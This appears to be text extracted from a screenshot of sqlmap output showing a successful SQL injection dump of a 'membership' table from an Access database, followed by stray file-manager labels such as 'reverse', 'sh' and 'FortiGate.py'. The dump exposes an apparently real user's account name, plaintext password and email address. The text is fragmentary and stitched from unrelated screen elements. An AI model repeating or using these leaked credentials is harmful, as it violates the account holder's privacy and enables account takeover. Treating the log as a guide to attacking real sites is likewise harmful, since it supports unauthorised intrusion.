 [18:43:27] [INFO] retrieved: 1
[18:43:36] [INFO] retrieved:
taxi146xfasd
[18:44:50] [INFO] retrieved: N [\xb6N\xbaS
[18:46:48] [INFO] retrieved: taxi146xf@yahoo.com.tw
[18:49:01] [INFO] retrieved: x120421095
[18:50:03] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: membership
[1 entry]
+----+--------------+----------------------+------------+------------------------+
| id | accno | cname | password | email |
+----+--------------+----------------------+------------+------------------------+
| 1 | taxi146xfasd | N\x00[\xb6N\xbaS\x05 | x120421095 | taxi146xf@yahoo.com.tw |
+----+--------------+----------------------+------------+------------------------+
[18:50:03] [INFO] table 'Microsoft_Access_masterdb.membership' dumped to CSV file '/root/
ership.csv'
[18:50:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[18:50:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.5658.
文件系统
Recovery
258 GB 卷
WORK
MAC
Documents
Music
Pictures
Videos
Downloads
reverse
sh
video
1.py
3.png
4.png
FortiGate.py
index.html
www.wooyun.org